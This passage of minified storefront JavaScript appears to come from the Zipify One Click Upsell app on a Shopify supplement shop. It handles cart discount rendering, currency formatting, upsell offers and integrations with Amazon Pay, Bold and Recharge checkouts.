null;t=o||r,i=r.options.map((t,e)=>({name:t,value:o.options[e]}));return{variant_id:n,product_id:r.id,price:t.price,handle:r.handle,title:r.title,quantity:e||1,is_product_location:!0,options_with_values:i}},get cartToken(){return lqd.cart.token||utils.cookie.get("cart")},get isProductAction(){return!lqd.skip_cart_only&&"product"===this.getTriggerAction()},get destination(){return!utils.store.get("isTargetBuyNow")&&this.isProductAction?"cart":"checkout"},get popupAccepted(){return"accept_or_decline"===OCUIncart.settings.popup_frequency&&utils.cookie.get("cart")===utils.cookie.get("ocu_popup_token")&&!!utils.cookie.get("ocu_accepted")},get targetAction(){if(!this.target)return"cart";if(OCUApi.customAddToCartButton)return lqd.isPopupTriggerPage&&this._isAddAction(this.target)?"product":"cart";var t=this.target&&"form"===this.target.tagName.toLowerCase()?this.target:this.target.closest("form");return this._isAddAction(t)?"product":"cart"},get eventTarget(){return this.isBuyNow?this.event.target:this.target.querySelector('[type="submit"], [name="add"], [name="checkout"], [data-skip-cart]')},get _quantityOfProduct(){var t=document.querySelector('[name="quantity"]');return t?t.value:"1"}};class CartDispatcher{constructor(t){this.cartToken=t&&t.cart.token||utils.cookie.get("cart"),this.cartDiscounts=null,this.cartRequested=!1,this.selectors={productPrice:null,totalProductsPrice:null,cartSubtotal:null,cartDiscount:null},this.helpers=new Helpers,this.cart=new Cart,this.cache=null,this.renderDiscounts=this.renderDiscounts.bind(this),this.renderOCUDiscounts=this.renderOCUDiscounts.bind(this)}renderDiscounts(t,e,i){if(document.dispatchEvent(new Event("renderOCUDiscounts")),i&&this.fillSelectors(i),!this.shouldGetDiscounts(e)&&this.areAttributesPresent(e)){if(this.helpers.deepEqual(this.lineItems,e))return this.renderDiscountsFromCache();this.lineItems=e,this.getDiscounts(t,e).then(function(t){const e=t.data.discounts.lineItems;this.cartDiscounts=t.data.discounts,this.cache=t.data,e.map(function(t){var e,i;if(t.price===t.discountedPrice)return null===(i=OCUApi.cartDiscountSelectors)||void 0===i||null===(e=i.showOriginalPrice)||void 0===e?void 0:e.call(i,t,!0);null===(e=OCUApi.cartDiscountSelectors)||void 0===e||null!==(i=e.showOriginalPrice)&&void 0!==i&&i.call(e,t,!1),this.fillDiscountedPrice(t),this.fillItemTotal(t)}.bind(this)),this.fillCartSubtotal(t.data.discounts.subtotal),this.fillCartDiscount(t.data.discounts.progressiveDiscount)}.bind(this)).catch(function(t){console.log(t.message)})}}renderDiscountsFromCache(){if(this.cache){const t=this.cache.discounts.lineItems;this.cartDiscounts=this.cache.discounts,t.map(t=>{var e,i;return t.price===t.discountedPrice?null===(i=OCUApi.cartDiscountSelectors)||void 0===i||null===(e=i.showOriginalPrice)||void 0===e?void 0:e.call(i,t,!0):(null===(e=OCUApi.cartDiscountSelectors)||void 0===e||null!==(i=e.showOriginalPrice)&&void 0!==i&&i.call(e,t,!1),this.fillDiscountedPrice(t),void this.fillItemTotal(t))}),this.fillCartSubtotal(this.cache.discounts.subtotal),this.fillCartDiscount(this.cache.discounts.progressiveDiscount)}}async getDiscounts(t,e){var i=window.OCUIncart&&OCUIncart.appEndpoint,n={"Content-Type":"application/json","Shop-Domain":lqd.permanent_domain};const r=this.helpers.getCartItems(e||lqd.cart.items);return r.cart_token=this.cartToken||t,r.currency_rate=window.Shopify&&Shopify.currency&&+Shopify.currency.rate||1,r.customer_tags=lqd.customer_tags||[],r.customer_location=OCUIncart.customer_location.handle,r.cart_token?{data:(await OCUApi.axios.post(i+"/pre_purchase/v2/cart_discounts",r,{headers:n})).data.context}:Promise.reject(new Error("Cart Token is Missing"))}doesUrlMatch(e){var t=["add","update","change","clear"].some(t=>e&&e.includes(`/cart/${t}`));return t&&this.setCartRequested(!1),t}shouldCartRequest(t){if(!t||this.cartRequested)return!1;var e=!/\/cart.(js|json)\?icu/.test(t),e=t.includes("/cart.js")&&!t.includes("/cart.js?ocu")&&e;return e&&this.setCartRequested(!0),e}shouldRequest(t){return!!t&&(this.doesUrlMatch(t)||this.shouldCartRequest(t))}shouldGetDiscounts(t){const e=this.helpers.getCartItems(t||lqd.cart.items).line_items;return e.every(function(t){if(t.properties)return void 0===t.properties._ocu_offer_id&&void 0===t.properties._ocu_product_page_id}.bind(this))}areAttributesPresent(t){const e=this.helpers.getCartItems(t||lqd.cart.items).line_items;return e.some(t=>{var e=this.getSelectors(t),i=document.querySelector(e.productPrice),n=document.querySelector(e.totalProductsPrice),t=document.querySelector(e.cartSubtotal),e=document.querySelector(e.cartDiscount);return!!(i||n||t||e)})}fillDiscountedPrice(r){var{productPrice:t}=this.getSelectors(r);const e=document.querySelectorAll(t);e.forEach(t=>{var e,i,n;t&&(e=t.dataset.ocuWithCurrency,i=this.getCurrency(r.discountedPrice,OCUIncart.money_format,e),n=this.getCurrency(r.price,OCUIncart.money_format,e),n=null!==(e=OCUApi.cartDiscountSelectors)&&void 0!==e&&e.disableWasPrice?"":`<del style="padding-right:16px">${n}</del>`,t.innerHTML=`${n}<span>${i}</span>`)})}fillItemTotal(o){var{totalProductsPrice:t}=this.getSelectors(o);const e=document.querySelectorAll(t);e.forEach(t=>{if(t){const r=t.dataset.ocuWithCurrency;var e=t=>this.getCurrency(t*o.quantity,OCUIncart.money_format,r),i=e(o.discountedPrice),n=e(o.price),n=null!==(e=OCUApi.cartDiscountSelectors)&&void 0!==e&&e.wasTotalPrice?`<del style="padding-right:16px;text-decoration:line-through">${n}</del>`:"";t.innerHTML=`${n}<span>${i}</span>`}})}fillCartSubtotal(t){var{cartSubtotal:e}=this.getSelectors();const i=document.querySelectorAll(e);var n=Zipify.OCU.api.customShippingInsurance,e=t+(null!==(e=null==n?void 0:n.price)&&void 0!==e?e:0);const r=null!=n&&n.enabled?e:t;i.forEach(t=>{var e;t&&(e=t.dataset.ocuSubtotal,t.innerHTML=this.getCurrency(r,OCUIncart.money_format,e))}),this.fillCartSubtotalCustom(r)}fillCartSubtotalCustom(t){var e,i;null===(e=OCUApi.cartDiscountSelectors)||void 0===e||null!==(i=e.cartSubtotalCustom)&&void 0!==i&&i.call(e,this.getCurrency(t,OCUIncart.money_format))}fillCartDiscount(e){if(0!==e){var{cartDiscount:t}=this.getSelectors();const i=document.querySelectorAll(t);i.forEach(t=>{t&&(t.innerHTML=`-${this.getCurrency(e,OCUIncart.money_format)}`)})}}getCurrency(t,e,i){var n=window.Shopify&&Shopify.currency&&Shopify.currency.active||"USD",e=!e.match(n)&&i?`${e} ${n}`:e;return Shopify.formatMoney&&Shopify.formatMoney(t,e)||window.OCUApi.currency(t/100,e,n)}fillSelectors(t){if(OCUApi.cartDiscountSelectors)return Object.entries(OCUApi.cartDiscountSelectors).forEach(t=>{var[e,t]=t;t instanceof Function||(this.selectors[e]=t)});this.selectors.productPrice=`[${t.productPrice}`,this.selectors.totalProductsPrice=`[${t.totalProductsPrice}`,this.selectors.cartSubtotal=`[${t.cartSubtotal}]`,this.selectors.cartDiscount=`[${t.cartDiscount}]`}getSelectors(t){var e,i,n;return{productPrice:(null===(i=OCUApi.cartDiscountSelectors)||void 0===i||null===(e=i.productPrice)||void 0===e?void 0:e.call(i,t,this))||`${this.selectors.productPrice||"[data-ocu-price-block"}="${null==t?void 0:t.key}"]`,totalProductsPrice:(null===(i=OCUApi.cartDiscountSelectors)||void 0===i||null===(n=i.totalProductsPrice)||void 0===n?void 0:n.call(i,t,this))||`${this.selectors.totalProductsPrice||"[data-ocu-total-block"}="${null==t?void 0:t.key}"]`,cartSubtotal:(null===(t=OCUApi.cartDiscountSelectors)||void 0===t?void 0:t.cartSubtotal)||this.selectors.cartSubtotal||"[data-ocu-subtotal]",cartDiscount:(null===(t=OCUApi.cartDiscountSelectors)||void 0===t?void 0:t.cartDiscount)||this.selectors.cartDiscount||"[data-ocu-cart-discount]"}}renderOCUDiscounts(n){let t="?ocu";OCUApi.resetCartCache&&(t+=`=${Date.now()}`),cart.get(t).then(t=>{var e;const i=[t.data.token,t.data.items,n];this.renderDiscounts(...i),null!==(t=(e=OCUApi).forceRenderDiscounts)&&void 0!==t&&t.call(e,()=>this.renderDiscounts(...i))})}removePrivateAttributes(t){if(t){const e=Array.from(document.querySelectorAll(t)),i=e.filter(t=>/_ocu_offer_/.test(t.innerHTML));i.forEach(t=>t.remove())}}proceedDiscounts(t,e){this.renderDiscounts(t.data.token,t.data.items),e&&this.removePrivateAttributes(OCUApi.customLineItemAttributes)}setCartRequested(t){this.cartRequested=t}}const cart=new Cart,cartDispatcher=new CartDispatcher(Zipify.OCU.lqd),open=window.XMLHttpRequest.prototype.open,originSend=window.XMLHttpRequest.prototype.send,openReplacement=function(t,e){return this.addEventListener("load",function(t){cartDispatcher.shouldCartRequest(this._url)?cartDispatcher.proceedDiscounts({data:JSON.parse(this.responseText)},!0):cartDispatcher.doesUrlMatch(this._url)&&cart.get("?ocu").then(function(t){cartDispatcher.proceedDiscounts(t,!0)}),OCUApi.customLineItemAttributes&&setTimeout(()=>cartDispatcher.removePrivateAttributes(OCUApi.customLineItemAttributes))}),window.simplyInsurance&&(this._url=e),open.apply(this,arguments)},fetchReplacement=function(t,e){"function"==typeof e&&(t.fetch=function(){const t=e.apply(this,arguments);return t.then(function(t){if(cartDispatcher.shouldCartRequest(t.url)){const e=t.clone();e.json().then(t=>{cartDispatcher.renderDiscounts(t.token,t.items)})}else cartDispatcher.doesUrlMatch(t.url)&&cart.get("?ocu").then(function(t){cartDispatcher.renderDiscounts(t.data.token,t.data.items)})}),t})};fetchReplacement(window,window.fetch),window.XMLHttpRequest.prototype.open=openReplacement,window.OCUApi||(window.OCUApi={}),window.OCUApi.renderOCUDiscounts=cartDispatcher.renderOCUDiscounts;class Currency{constructor(){this.currenciesWithoutDec=["BYR","XAF","XPF","CLP","KMF","JPY","PYG","RWF","KRW","VND","VUV","XOF","MGA","UGX","ISK"],this.entities={"&nbsp;":" ","&pound;":"£","&euro;":"€","&dollar;":"$"},this.types={amount:[2,",","."],amount_no_decimals:[2,",","."],amount_with_comma_separator:[2,".",","],amount_no_decimals_with_comma_separator:[2,".",","],amount_with_space_separator:[2," ",","],amount_no_decimals_with_space_separator:[2," ",","],amount_with_apostrophe_separator:[2,"'","."],get default(){return this.amount}},this.currency=this.currency.bind(this)}round(t){var e=10**(1<arguments.length&&void 0!==arguments[1]?arguments[1]:1);return Number.isInteger(t)?t*e/e:Math.round(t*e)/e}thousand(t){return isNaN(t)||0===t?t:t<999?Math.round(100*t)/100:t<9999||t<1e6?this.round(Math.round(10*t)/1e4,0)+"k":t<1e7?this.round(Math.round(10*t)/1e7,0)+"m":t<1e9?this.round(Math.round(10*t/1e7),0)+"m":1e9<=t?this.round(Math.round(10*t/1e10),0)+"b":void 0}replaceCharEntity(t){var e=t=>null!==this.entities[t]&&void 0!==this.entities[t]?this.entities[t]:t;return t&&null!==t.replace(/(&\w+;)/g,e)&&void 0!==t.replace(/(&\w+;)/g,e)?t.replace(/(&\w+;)/g,e):t}type(t){t=/\{\{\s*(\w+)\s*\}\}/.exec(t)&&/\{\{\s*(\w+)\s*\}\}/.exec(t)[1];return null!==this.types[t]&&void 0!==this.types[t]?this.types[t]:this.types.default}toFixed(t,e){var i=Math.pow(10,e);return(Math.round((t+1e-8)*i)/i).toFixed(e)}formatNumber(t,e,i){if(!+t&&0!=+t)return"&mdash;";let n;var r=i.includes("thousand"),o=i.includes("noCurrency"),o=i.find(t=>this.currenciesWithoutDec.includes(t))||o,i=i.includes("noPrecision");r&&(t=this.thousand(+t),n=/\d+\.?\d*([k-m])/.exec(t)&&/\d+\.?\d*([k-m])/.exec(t)[1]||"",t=parseFloat(t)),e={precision:i?0:e[0],thousand:e[1],decimal:e[2]};r=t<0?"-":"";let s=parseInt(this.toFixed(Math.abs(t),e.precision),10)+"";i=3<s.length?s.length%3:0;let c=r+(i?s.substr(0,i)+e.thousand:"")+s.substr(i).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(0<e.precision?e.decimal+this.toFixed(Math.abs(t),e.precision).split(".")[1]:"");return n&&(c=c.replace(/([,.]00|0)$/,"")+n),o&&!n?c.split(e.decimal)[0]:c}formatNumberForView(t,e){e=this.replaceCharEntity(e);for(var i=arguments.length,n=new Array(2<i?i-2:0),r=2;r<i;r++)n[r-2]=arguments[r];var o=n.includes("noCurrency");return e&&e.replace(o?/.*\{\{\s*\w+\s*\}\}.*/:/\{\{\s*\w+\s*\}\}/,this.formatNumber(t,this.type(e),n))}currency(t,e){for(var i=arguments.length,n=new Array(2<i?i-2:0),r=2;r<i;r++)n[r-2]=arguments[r];return this.formatNumberForView(t,e,...n)}}window.OCUApi||(window.OCUApi={}),window.OCUApi.currency=(new Currency).currency;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2023/12/05',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//revsupps.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:{ general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"snippet","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},  }  ||{},get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'article',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'revolutionarysupplements.myshopify.com',current_domain:'revsupps.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=popupLocation.product && OCUApi.enableCustomPages.includes(location.pathname);} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"==typeof t?t:String(t)}function _toPrimitive(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);e=r.call(t,e||"default");if("object"!=typeof e)return e;throw new TypeError("@@toPrimitive must return a primitive value.")}function Application(){OCUApi.axios=OCUApi.axios||axios,ajax=OCUApi.axios.create({timeout:8e3}),ajax.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",utils.shareableDiscount({clear:!1}),new PublicMethod,new SkipCart,new HistoryApi,this.helpers.getLocation().then(()=>{var t,e;return lqd.skip_cart_only||this.setAttributes(),null!==(t=OCUIncart)&&void 0!==t&&null!==(e=t.productPageWidget)&&void 0!==e&&e.setData?OCUIncart.productPageWidget.setData():void this.helpers.listenWidgetEvent()})}function ProductPageWidget(){this.isWidgetPresent=function(){return document.querySelector("#ocu-widget")&&OCUIncart.hasWidgetOffers&&!utils.store.get("widgetHandled")},this.acceptableToProceed=function(t,e){var r,n;return null!==(r=window.OCUApi)&&void 0!==r&&null!==(n=r.widget)&&void 0!==n&&n.customProceedAccept?OCUApi.widget.customProceedAccept(t,e):e.isTrusted&&!t.helpers.isBuyNow(e)},this.accept=async function(){if(OCUIncart.hasWidgetOffers){const n=Zipify.OCU.api.context;var t=await n.cart.get(),e=window.OCUIncart&&OCUIncart.appEndpoint,r={"Content-Type":"application/json","Shop-Domain":lqd.permanent_domain},t=t.data;OCUIncart.cart_items=t.items;t={checkout:{attributes:t.attributes,cart_token:t.token,line_items:t.items,note:t.note},customer_location:null===(t=OCUIncart.customer_location)||void 0===t?void 0:t.handle,customer_tags:lqd.customer_tags||[]};return OCUApi.axios.post(e+"/product_page/v1/offers/accepted",t,{headers:r})}},this.clearState=function(){OCUApi.store.set("productPageWidget",{}),OCUIncart.productPageWidget.clear()},this.proceed=function(){const t=Zipify.OCU.api.context;var e=window.OCUApi.store.get("productPageWidget"),e=Object.entries(e).reduce((t,e)=>{var[r,e]=e;return r&&t.push({id:e.variantId,quantity:1,properties:{_ocu_product_page_id:+r,_ocu_offer_reference_id:+e.referenceId}}),t},[]);return e.length?t.cart.add(null,null,{items:e}):new Promise(function(t){t()})},this.disable=function(t){utils.store.set("widgetHandled",t)}}function ZipifyPages(){const n="ocu_integration_data";this.setProducts=t=>{this.products=t},this.setBlockId=t=>{this.block_id=t},this.getProduct=()=>this.product,this.appendZipifyPagesProduct=t=>{var e;if(!this.products)return t;const n=null===(e=this.products.find(t=>t.discountHash))||void 0===e?void 0:e.discountHash;return t.map(e=>{const t=this.products.find(t=>t.productData.key===e.key);if(!t)return e;if(null===t||void 0===t||!t.discountData.includes("dynamic"))return e;var r={pages:!0,discount_hash:n,block_id:this.block_id};return e.properties=_objectSpread(_objectSpread({},e.properties),r),e})},this.init=()=>{try{this.sessionData=JSON.parse(sessionStorage.getItem(n)),this.sessionData&&this.sessionData.token!==lqd.cart.token&&(this.sessionData=null,sessionStorage.removeItem(n))}catch(t){console.error(t)}},this.handleZPOutsidePage=(e,r)=>{try{var t=JSON.stringify({products:this.products,block_id:this.block_id,token:lqd.cart.token});sessionStorage.setItem(n,t),r({detail:{}})}catch(t){console.error(t),this._verifyFallback(e,r)}},this._verifyFallback=(e,r)=>{e.cart.get().then(t=>{OCUIncart.cart_items=t.data.items,e.verify().then(()=>{r({detail:{}})})})},this.clear=()=>{this.products=null},this.isBlockOutsideProductPage=()=>!lqd.isPopupTriggerPage&&this.products.some(t=>t.discountHash),this.init()}function amazonPay(t){const e=t.target.closest('form[action^="https://payments.amazon"]');if(e&&lqd.amazon_pay){t.preventDefault(),t.stopPropagation(),utils.store.set("amazonPayInitiated",!0);var r=t.target.closest('form[action="/cart/add"]');const i=lqd.proxy_url+"/amazon/forward",o=function(){e.submit()};function n(t){if(!t.status)return o();t=function(t){var e=lqd.proxy_url.replace(/\//g,"\\/");const r=new RegExp(e+"\\/((?:\\w+[-_]?)+)\\/?");t=r.exec(t);return t&&t[1]}(t.checkout_url);if(!t)return o();utils.cookie.set("ocu_checkout_token",t),location.assign(i)}if(!r)return this.checkout().then(n).catch(o);t=document.querySelector('form[action="/cart/add"]'),r=e.querySelector('[type="submit"]');this.cart.add(t,r).then(this.checkout).then(n).catch(o)}}function Bold(){this.isBoldRecuring=function(){var t=document.querySelector("[data-bold-recurring]");return t&&t.checked},this.upsellPopup=function(t){[t.querySelector('[data-bold-component-id="upsell_continue"]'),t.querySelector('[data-bold-component-id="upsell_no_thanks"]'),t.querySelector("#bold-modal__btn-close")].forEach(function(t){t&&t.addEventListener("click",function(t){setTimeout(function(){self.checkout({redirect:!0})},500)})})},this.initRecurring=function(){var t=document.querySelectorAll("[data-ocu-clone]"),t=Array.prototype.filter.call(t,function(t){return t&&!t.dataset.ocuCheckout})[0];t&&t.click()},this.redirect=function(t){if(!(window.BOLD&&BOLD.recurring_orders&&BOLD.recurring_orders.app&&t.isTrusted))throw new Error("Bold Recurring not found");if(!BOLD.common.cartDoctor.cart.is_recurring)throw new Error("Bold Recurring cart error");t.preventDefault(),t.stopImmediatePropagation(),BOLD.recurring_orders.app.cartWidget.checkoutEvent=t,BOLD.recurring_orders.app.cartWidget.checkRecurringCheckout(t)},this.recurring=function(t,e){var r="https://",n="recurringcheckout.com",i="/s/",o=/(\w+)\.myshopify\.com/.exec(BOLD.common.Shopify.shop.permanent_domain)[1],a="/checkout/recurring/",s="?shop_url="+location.host;t.action=r+n+i+o+a+e+s,t.submit()}}function BuyNowBtns(){if(lqd.themeSkipCart){const r=this,n=document.querySelector('button[id="AddToCart"]');if(n){var t=n.querySelector("#AddToCartText");if(/buy\s*(it)?\s*now/i.test(t&&t.innerText)){const i=function(){r.checkout({redirect:!0})};n.addEventListener("click",function(t){t.preventDefault();var e=n.closest('form[action="/cart/add"]');r.cart.add(e,t.target).then(i).catch(function(t){t.submit()}.bind(null,e))})}}}}function HandlePermalink(r,t){var e=this,n=utils.store.get("permalink").exec(r),i={redirect:t};if(!n)return{promise:new Promise(function(t){t({checkout_url:r})}),callback:function(e){return t?location.assign(r):new Promise(function(t){t(e)})}};var o=n[2];o&&(i.params=[{discount:o}]);n=n[1].split(",").reduce(function(t,e,r,n){var i=+e.split(":")[0],o=+e.split(":")[1],e=lqd.cart_variants_json.filter(function(t){return t.id===i})[0];return e&&(o+=e.quantity),t&&(t+="&"),t+"updates["+i+"]="+o},"");return{promise:e.cart.bulkAdd(n),callback:function(){return e.checkout(i)}}}function CartDrawer(t){t=t.querySelector('form[action="/cart"]'),t=t&&t.querySelector('input[type="submit"]');t&&(t.type="button",t.addEventListener("click",function(t){self.checkout({redirect:!0})}))}function CartPopup(){var t,e,r,n,a=document.querySelector(".bkt--upsell-target-checkout");a&&(t="input ",e='type="button" ',r='style="position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;opacity:0" ',n="data-ocu-dialog-btn ",a.style.position="relative",a.insertAdjacentHTML("beforeend","<"+t+e+r+n+">"),document.querySelector("[data-ocu-dialog-btn]").addEventListener("click",function(t){var o;t.stopPropagation(),a.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="bkt--nc-icon" x="0px" y="0px" width="64px" height="15px" viewBox="0 0 64 64"><g><circle class="nc-dots-7-2" data-color="color-2" fill="#445FFF" cx="32" cy="32" r="26" transform="translate(6.26687999999989 6.26687999999989) scale(0.8041600000000034)" style="opacity:0.8041600000000034"></circle><circle class="nc-dots-7-1" fill="#445FFF" cx="-72" cy="32" r="26" transform="translate(3.2332800000000272 12.933120000000109) scale(0.5958399999999966)" style="opacity:0.5958399999999966"></circle><circle class="nc-dots-7-3" fill="#445FFF" cx="132" cy="32" r="26" transform="translate(33.6 19.2) scale(0.4)" style="opacity:0.4"></circle></g></svg>',o=0,window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var e=(new Date).getTime(),r=Math.max(0,16-(e-o)),n=window.setTimeout(function(){t(e+r)},r);return o=e+r,n});var u=[],l=null;u[0]=document.getElementsByClassName("nc-dots-7-1"),u[1]=document.getElementsByClassName("nc-dots-7-2"),u[2]=document.getElementsByClassName("nc-dots-7-3"),circleDots7Number=u[0].length,window.requestAnimationFrame(function t(e){var r=e-(l=l||e),e=Math.min(r/250,4);if(decimalRot=(e=4==e?0:e)%1,upperInteger=Math.ceil(e),r<1e3||(l+=1e3),u[0][0]){window.requestAnimationFrame(t);var n=[],o=[],a=[],s=[-72,32,132],c=[32,32,32];for(j=0;circleDots7Number>j;j++)for(n[0]=n[1]=n[2]=.4,1==upperInteger?(n[0]=1-3*decimalRot/5,n[1]=.4+3*decimalRot/5):2==upperInteger?(n[1]=1-3*decimalRot/5,n[2]=.4+3*decimalRot/5):3==upperInteger?(n[1]=.4+3*decimalRot/5,n[2]=1-3*decimalRot/5):4==upperInteger?(n[0]=.4+3*decimalRot/5,n[1]=1-3*decimalRot/5):n[0]=1,i=0;i<3;i++)o[i]=(1-n[i])*s[i],a[i]=(1-n[i])*c[i],function(t,e){for(var r in e)t.setAttribute(r,e[r])}(u[i][j],{transform:"translate("+o[i]+" "+a[i]+") scale("+n[i]+")",style:"opacity:"+n[i]+";"})}}),self.checkout({redirect:!0})}))}function CheckoutLinks(){var t=document.querySelectorAll('a[href="/checkout"]');Array.prototype.forEach.call(t,function(t){t&&t.addEventListener("click",function(t){t.stopPropagation(),t.preventDefault(),self.checkout({redirect:!0})})})}function Discounts(){var t,e=document.querySelector('input[name="discount"]'),r=utils.cookie.get("discount_code"),n=utils.cookie.get("ocu-share-discount"),i=utils.cookie.get("popupcookie");window._chpmgr&&!i||(e||r||n)&&(e&&(t=e.value),r&&(t=r,utils.cookie.remove("discount_code")),n&&(t=n,utils.cookie.remove("ocu-share-discount")),r={name:"discount",value:encodeURIComponent(t)},t=utils.store.get("params"),n&&"page"===lqd.template_name||!r.value||(t.arr.push(r),utils.store.set("params",t)))}function Recharge(){var t=this;this.isSubscription=function(t){const e=t.cart||t.data.cart||t.data;return e.items.some(function(t){return t.selling_plan_allocation?null:t.properties&&(t.properties.subscription_id||t.properties.shipping_interval_frequency)})},this.processCart=function(){window.reChargeProcessCart=function(){t.checkout({redirect:!0})}},this.redirect=function(t,e,i){let r=OCUApi.customRechargeUrl||"https://checkout.rechargeapps.com";function o(){var t=["myshopify_domain="+Shopify.shop];return r+"/r/checkout?"+(t=t.concat(function(){try{return["cart_token="+(document.cookie.match("(^|; )cart=([^;]*)")||0)[2]]}catch(t){return[]}}()).concat(function(){try{return[ga.getAll()[0].get("linkerParam")]}catch(t){return[]}}())).join("&")}function c(t){return t.filter(function(t){var e="radio"===t.getAttribute("type")&&t.checked,r="checkbox"===t.getAttribute("type")&&t.checked,n="checkbox"!==t.getAttribute("type")&&"radio"!==t.getAttribute("type");return!!t.value&&(n||e||r)})}function a(){var t,e,n=/attributes\[(.*?)\]/,i=/\[(.*?)\]/,r=document.querySelectorAll(['[name*="attributes"]'].join(",")),r=c(Array.prototype.slice.apply(r)),o={},a=function(){var e=/^_shopify_sa_p/,r=/^utm_/,n=/^_shopify_sa_t/,i={},o="",a="";document.cookie.split(";").map(function(t){return t.trim()}).forEach(function(t){e.test(t)&&(o=t),n.test(t)&&(a=decodeURIComponent(t.split("=")[1]))});var t=o.split("=")[1];if(decodeURIComponent(t).split("&").forEach(function(t){var e=t.split("=")[0],t=t.split("=")[1];if(r.test(e))return i[e]=t}),Object.keys(i).length)return i.utm_timestamp=a,i.utm_data_source="shopify_cookie",i}(),s=new URLSearchParams(decodeURIComponent(window.location.search));for(t of s)n.test(t[0])&&(e=(e=t[0].match(i)[0]).substring(1,e.length-1),o[e]=s.get(t[0]));return r.forEach(function(t){var e=t.getAttribute("name"),r=t.value;if(n.test(e)){t=(t=e.match(i)[0]).substring(1,t.length-1);return o[t]=r}return o[e]=r}),a&&Object.keys(a).forEach(function(t){o[t]=a[t]}),Object.keys(o).length?{attributes:Object.assign({},o)}:{}}function n(){return fetch("/cart.js").then(function(t){return t.json()}).then(function(t){return{cart:JSON.stringify(t)}}).catch(function(t){return console.error("Error retreiving cart: ",t),{cart:{}}}).then(function(t){var e,r,n={};return[(r=document.querySelectorAll(["#terms","#agree"].join(",")),(r=c(Array.prototype.slice.apply(r)).map(function(t){return t.value})).length?{terms_and_conditions:r.join(", 